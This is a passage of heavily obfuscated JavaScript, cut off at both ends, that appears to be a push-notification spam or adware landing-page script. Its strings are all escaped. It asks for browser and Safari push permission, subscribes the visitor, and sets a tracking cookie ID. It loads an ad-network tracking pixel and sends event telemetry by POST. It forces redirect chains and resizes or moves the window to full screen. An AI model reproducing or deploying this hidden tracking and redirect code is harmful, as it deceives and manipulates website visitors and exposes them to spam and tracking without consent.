r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var d1o='\u0046';d1o+='\u0061\x6c\u0073';d1o+='\x65';var t1o='\u0073';t1o+='\x75\u0062\u0073\x63\x72\u0069\x62\u0065';var N1o='\x73';N1o+='\x74';N1o+='\x61';N1o+='\u0074\x75\x73';q8&&200==q8[N1o]||s(t1o,d1o,{'\x65\x72\x72\x6f\x72':h2(x8)});R2();});});};s=function(Z8,k8,B8,u8){try{var C7o='\x61\u006e\x61\x6c';C7o+='\x79\u0074\u0069\u0063\u0073';var Q7o='\x70\x6f\x73\x74\x4d\u0065\u0073\u0073\u0061';Q7o+='\u0067';Q7o+='\x65';var j7o='\x63\u006f';j7o+='\x6e\x74\u0072\x6f\x6c';j7o+='\x6c\x65\x72';var r1o='\u0073\x65\u0072\x76';r1o+='\u0069\x63\x65\x57\u006f\x72\x6b\u0065\x72';navigator[r1o][j7o][Q7o]({'\x74\x79\x70\x65':C7o,'\x65\x76\x65\x6e\x74':Z8,'\x73\x74\x61\x74\x75\x73':k8,'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':B8||{},'\x72\x65\x74\x72\x79':u8||0});}catch(h8){}};o=function(g8,f8,c8,r8){var k7o='\x73\u0074\u0072\x69\u006e\x67';k7o+='\x69\x66\x79';var n7o='\u0067';n7o+='\x65\u0074\x54';n7o+='\x69\x6d\x65';g8={'\x65\x76\x65\x6e\x74':g8,'\x74\x69\x6d\x65\x73\x74\x61\x6d\x70':new Date()[n7o](),'\x65\x76\x65\x6e\x74\x5f\x64\x61\x74\x61':c8||{},'\x73\x74\x61\x74\x75\x73':f8,'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i,'\x6c\x70\x5f\x6e\x61\x6d\x65':R6,'\x61\x73\x5f\x6e\x61\x6d\x65':F2,'\x68\x6f\x70':b2+1};o6(f2,encodeURIComponent(U2(JSON[k7o](g8),5)),r8);};o6=function(E7,j7,X7){var A8;try{var i7o='\x73\u0065';i7o+='\x6e';i7o+='\u0064';var f7o='\x50\u004f';f7o+='\x53\x54';var P7o='\u006f\u0070\x65';P7o+='\u006e';var m7o='\x62\x69\u006e';m7o+='\u0064';var M7o='\x65\u0072';M7o+='\x72';M7o+='\x6f\u0072';var c7o='\u0061\x64\u0064\u0045\x76\x65\x6e';c7o+='\u0074\u004c\x69\x73\u0074\x65\u006e\u0065\x72';var V7o='\x62';V7o+='\u0069\u006e\x64';var E7o='\x6c\u006f';E7o+='\x61';E7o+='\x64';var J7o='\x61\u0064\x64\u0045\u0076\u0065\u006e\u0074\u004c';J7o+='\u0069\u0073\u0074\x65\x6e\x65\x72';A8=new XMLHttpRequest();X7&&(A8[J7o](E7o,function(S7){S7(this);}[V7o](A8,X7),A8),A8[c7o](M7o,function(l7){l7(this);}[m7o](A8,X7),A8));A8[P7o](f7o,E7,!0);A8[i7o](j7);}catch(D7){X7&&X7(null);}};g2=function(a7,I7){var F7o='\x75\x6e';F7o+='\x64';F7o+='\x65\u0066\x69\u006e';F7o+='\x65\x64';var o7;if(F7o!=typeof XMLHttpRequest){var x7o='\x73\u0065';x7o+='\u006e';x7o+='\u0064';var H7o='\u0047';H7o+='\x45';H7o+='\u0054';var w7o='\u006f';w7o+='\x70\u0065';w7o+='\x6e';var e7o='\u0062';e7o+='\u0069';e7o+='\x6e';e7o+='\x64';var a7o='\u0065';a7o+='\u0072\x72';a7o+='\x6f';a7o+='\x72';var I7o='\u0061\x64\u0064\u0045\x76\u0065\u006e';I7o+='\u0074\x4c\u0069\u0073';I7o+='\x74\u0065\u006e';I7o+='\u0065\x72';var B7o='\u0062';B7o+='\u0069\u006e';B7o+='\u0064';var W7o='\u006c';W7o+='\x6f';W7o+='\x61\x64';var u7o='\x61\x64\u0064';u7o+='\x45\x76\u0065\x6e\x74\x4c\x69\x73\u0074';u7o+='\u0065\u006e\x65\x72';o7=new XMLHttpRequest();I7&&(o7[u7o](W7o,function(t7){var T7o='\u0073\u0074';T7o+='\x61';T7o+='\u0074';T7o+='\u0075\u0073';var R7o='\x73\x74\x61';R7o+='\x74';R7o+='\u0075';R7o+='\u0073';var O7o='\x72';O7o+='\x65\x73';O7o+='\x70\u006f\u006e\u0073\u0065\u0054';O7o+='\u0065\u0078\u0074';var z7o='\x72\x65';z7o+='\x73';z7o+='\x70\u006f\u006e';z7o+='\u0073\x65\x54\x65\x78\x74';var S7o='\u0073\x74\u0061\u0074\x75';S7o+='\u0073';200==this[S7o]&&this[z7o]?t7(this[O7o],this[R7o]):t7("",this[T7o]);}[B7o](o7,I7),o7),o7[I7o](a7o,function(P7){P7("",0);}[e7o](o7,I7),o7));o7[w7o](H7o,a7,!0);o7[x7o]();}else{var p7o='\u0063\u0061\x74';p7o+='\u0063\u0068';var Z7o='\u0074';Z7o+='\x68\x65\x6e';var s7o='\x66\u0065';s7o+='\x74';s7o+='\x63';s7o+='\u0068';self[s7o](a7)[Z7o](function(R7){var g7o='\x63\x61';g7o+='\x74';g7o+='\u0063';g7o+='\x68';var o7o='\u0074\x68\x65';o7o+='\u006e';var A7o='\x74';A7o+='\x65';A7o+='\x78';A7o+='\u0074';I7&&R7[A7o]()[o7o](function(L7){var X7o='\x73\u0074';X7o+='\u0061\x74\u0075\x73';I7(L7,R7[X7o]);})[g7o](function(y7){I7("",0);});})[p7o](function(b7){I7&&I7("",0);});}};h2=function(z7){var h7o='\x73\x74\u0061\u0063';h7o+='\x6b';var v7o='\x20\u007c\x20';v7o+='\x73\u0074\u0061\x63\x6b\u003a\x20';var U7o='\x73\x74';U7o+='\u0061';U7o+='\x63\u006b';var D7o='\u006d\u0065\x73\u0073';D7o+='\x61\u0067\u0065';var K7o='\x6d';K7o+='\u0065\u0073\x73\x61\x67';K7o+='\x65';var m7;m7="";z7[K7o]&&(m7+=z7[D7o]);z7[U7o]&&(m7+=v7o+z7[h7o]);return m7;};H2=function(v7,w7){var C7;try{if(v7){var y7o='\x63';y7o+='\x61';y7o+='\u0074\x63';y7o+='\x68';var q7o='\x74\u0068';q7o+='\x65\x6e';var Y7o='\u0073';Y7o+='\u0065\x74';var L7o='\u0073\u0074\u0072\u0069\u006e';L7o+='\u0067\u0069\u0066\u0079';C7=U2(JSON[L7o](v7),5);u2[Y7o](V2,C7)[q7o](function(){w7&&w7();})[y7o](function(e7){w7&&w7();});}else{w7&&w7();}}catch(p7){w7&&w7();}};E6=function(d7){try{var N7o='\u0063\x61';N7o+='\x74';N7o+='\x63\x68';var G7o='\x74';G7o+='\u0068';G7o+='\u0065\u006e';var l7o='\x67';l7o+='\u0065';l7o+='\u0074';u2[l7o](V2)[G7o](function(H7){var U7;try{var b7o='\x70';b7o+='\u0061\u0072\u0073';b7o+='\x65';U7=null;H7&&(U7=JSON[b7o](c2(H7,5)));d7&&d7(U7);}catch(T7){d7&&d7(null);}})[N7o](function(Y7){d7&&d7(null);});}catch(n7){d7&&d7(null);}};X6=function(){C2(q2);};l2=function(){C2(i2);};R2=function(){C2(L6);};C2=function(M7){var a6o='\x68';a6o+='\x72';a6o+='\u0065';a6o+='\u0066';var I6o='\x6c';I6o+='\x6f\x63\u0061\x74';I6o+='\u0069\u006f';I6o+='\u006e';var B6o='\u0061\u0076\x61';B6o+='\u0069\x6c';B6o+='\u0048\u0065\u0069\x67\x68\u0074';var T6o='\u0073\u0063\x72';T6o+='\x65\u0065';T6o+='\x6e';var R6o='\u0061\x76\x61\u0069';R6o+='\x6c';R6o+='\u0057\x69\x64\x74\x68';var O6o='\u0073';O6o+='\u0063\u0072\x65';O6o+='\u0065\u006e';var z6o='\x72\x65\x73\u0069\x7a\x65';z6o+='\u0054\u006f';var S6o='\x61\u0076\x61\u0069\u006c\x57\u0069\x64\x74';S6o+='\u0068';var W6o='\x6f\u0075\x74\u0065';W6o+='\u0072\x57\u0069';W6o+='\x64\u0074\u0068';var u6o='\u0077\u0069\u006e';u6o+='\x64\x6f';u6o+='\x77';var F6o='\u0061\x76\x61\u0069\u006c\u0048\x65';F6o+='\x69\u0067\u0068';F6o+='\x74';var i6o='\x6f\x75\u0074\u0065\u0072\x48';i6o+='\u0065\x69\x67\x68\u0074';var f6o='\u0077';f6o+='\u0069';f6o+='\x6e\x64\x6f';f6o+='\u0077';var P6o='\x67\u0065\u0074\x45\x6c\u0065';P6o+='\u006d\u0065\x6e\u0074\x42\u0079';P6o+='\x49\u0064';var m6o='\u0064\x6f\u0063\x75\u006d\u0065';m6o+='\u006e\x74';var M6o='\x6c\u0061\u0079\u0065\x72';M6o+='\u0073';var c6o='\x64\u006f\u0063\x75';c6o+='\x6d\x65\x6e\x74';var V6o='\x61\x76';V6o+='\x61\u0069\x6c\u0048\x65\u0069\u0067\x68\u0074';var E6o='\x61';E6o+='\x76\x61';E6o+='\x69\x6c\x57\u0069\u0064\x74';E6o+='\u0068';var J6o='\u0072\x65\u0073';J6o+='\u0069\u007a\u0065\u0054\u006f';var k6o='\u0077\x69';k6o+='\u006e\x64\u006f\u0077';var n6o='\x61';n6o+='\u006c';n6o+='\u006c';var C6o='\x64\u006f';C6o+='\x63\x75\u006d';C6o+='\u0065\u006e';C6o+='\x74';var Q6o='\u006d\u006f\x76';Q6o+='\x65';Q6o+='\x54';Q6o+='\x6f';var j6o='\u0063\u006c';j6o+='\u006f';j6o+='\x73';j6o+='\x65';var r7o='\u0063\x6c';r7o+='\x6f';r7o+='\x73\x65';var d7o='\x72\x65\u0064';d7o+='\x69\x72\x65\x63\x74\x65';d7o+='\u0078\x74';var t7o='\x72\x65\x64\u0069\u0072';t7o+='\u0065';t7o+='\u0063\x74';o2||(t7o!=M7&&d7o!=M7||!t2?r7o==M7&&window[j6o]():(M7=t2,window[Q6o](0,0),window[C6o][n6o]?top[k6o][J6o](screen[E6o],screen[V6o]):(window[c6o][M6o]||window[m6o][P6o])&&(top[f6o][i6o]<screen[F6o]||top[u6o][W6o]<screen[S6o])&&window[z6o](top[O6o][R6o],top[T6o][B6o]),window[I6o][a6o]=M7));};G2=function(F7){var A6o='\u0073\x75\u0062\u0073\u0074';A6o+='\u0072\x69';A6o+='\x6e\x67';var Z6o='\u0073';Z6o+='\u0065\u0061\u0072';Z6o+='\x63';Z6o+='\x68';var s6o='\x69\u006e';s6o+='\u0064';s6o+='\x65\u0078';s6o+='\x4f\u0066';var x6o='\u006c\x65';x6o+='\u006e';x6o+='\u0067\u0074';x6o+='\u0068';var H6o='\u0073\x65\x61\u0072';H6o+='\x63';H6o+='\u0068';var w6o='\u0068\x72';w6o+='\u0065';w6o+='\x66';var e6o='\u0063\x72\x65';e6o+='\u0061';e6o+='\x74\x65\x45\x6c\x65\u006d\x65';e6o+='\x6e\u0074';var N7;N7=document[e6o]('\x61');N7[w6o]=F7;if(1>=N7[H6o][x6o]){return F7;}N7=F7[s6o](N7[Z6o]);return-1==N7?F7:F7[A6o](0,N7);};r2=function(){var Q7;try{Q7=B2||null;if(Q7){var o6o='\u0073';o6o+='\x72';o6o+='\u0063';return Q7[o6o];}}catch(V7){}return"";};b6=function(){var Y6o='\x6a';Y6o+='\u006f';Y6o+='\x69';Y6o+='\u006e';var L6o='\x73';L6o+='\u006c\x69\u0063';L6o+='\u0065';var h6o='\u0074\x6f\u0053';h6o+='\u0074\x72\x69';h6o+='\x6e\x67';var v6o='\u006e';v6o+='\x6f\u0077';var U6o='\x74\x6f\u0053\x74\u0072\u0069';U6o+='\x6e';U6o+='\u0067';var D6o='\x72\u0061';D6o+='\x6e\u0064';D6o+='\u006f';D6o+='\u006d';function i7(G7){var K6o='\u0073';K6o+='\u006c\u0069';K6o+='\x63';K6o+='\u0065';var p6o='\x74\x6f';p6o+='\x53';p6o+='\u0074\x72\u0069\x6e\x67';var g6o='\x6e';g6o+='\u006f';g6o+='\x77';var X6o='\x72\u0061\u006e';X6o+='\u0064';X6o+='\x6f';X6o+='\u006d';return(Math[X6o]()*(1<<(G7<<2))^Date[g6o]()|0)[p6o](16)[K6o](-G7);}return[i7(4)+i7(4),i7(4),'\u0034'+i7(3),(4*Math[D6o]()|8)[U6o](16)+i7(3),Date[v6o]()[h6o](16)[L6o](-10)+i7(2)][Y6o]('\u002d');};if(q6o==typeof window){if(d2)try{d2();}catch(s7){}}else{var I8o='\u004e\x6f';I8o+='\u0074\x69\u0066';I8o+='\u0069\x63\x61\x74\x69\u006f';I8o+='\u006e';var S8o='\u0067';S8o+='\u0032\x75\x33\u0064\x72\x74';var F8o='\x61';F8o+='\x70';F8o+='\u0070\x69';F8o+='\x6e\u0073\x74\x61\u006c\x6c\u0065\x64';var i8o='\u0061\u0064\u0064\x45\x76\x65';i8o+='\x6e\u0074';i8o+='\u004c\u0069\x73\u0074\u0065\u006e\u0065\u0072';var M8o='\u0062\x65\x66\x6f\x72\x65\x69\x6e\u0073\u0074\u0061\x6c\x6c\x70\x72\u006f\x6d';M8o+='\u0070\x74';var c8o='\u0061\x64\x64\u0045';c8o+='\x76\x65\x6e\x74\u004c\x69';c8o+='\x73\u0074\x65\u006e';c8o+='\x65\x72';var V8o='\u0073';V8o+='\x70';V8o+='\u006c\x69';V8o+='\u0074';var E8o='\x68\u0072\x65';E8o+='\u0066';var J8o='\x6c';J8o+='\u006f\u0063\u0061\u0074\u0069';J8o+='\x6f\x6e';var k8o='\u002f';k8o+='\u002f';var 